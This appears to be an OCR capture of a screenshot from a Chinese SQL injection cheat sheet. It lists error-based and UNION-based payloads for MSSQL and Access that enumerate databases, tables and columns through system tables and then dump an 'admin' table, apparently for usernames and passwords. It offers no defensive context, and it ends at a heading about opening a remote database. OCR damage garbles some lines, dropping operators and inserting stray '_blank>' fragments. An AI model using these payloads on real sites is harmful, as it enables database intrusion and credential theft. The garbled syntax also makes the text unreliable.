
user_blank>_id username ,password 等字段
and 0(select count(*) from master.dbo.sysdatabases where
name>1 and dbid=6)
and 0 (select top 1 name from bbs.dbo.sysobjects where
xtype=U) 得到表名
and 0(select top 1 name from bbs.dbo.sysobjects where
xtype=U and name not in(Address))
and 0(select count(*) from bbs.dbo.sysobjects where
xtype=U and name=admin
and uid>(str(id))) 判断id值
and 0(select top 1 name from BBS.dbo.syscolumns where
id=773577794) 所有字段
?id=-1 union select
1,2,3,4,5,6,7,8,9,10,11,12,13,* from admin
?id=-1 union select
1,2,3,4,5,6,7,8, *,9,10,11,12,13 from admin (union，access也好
用)
_____________________________________________________________
____________
【开启远程_blank>数据库】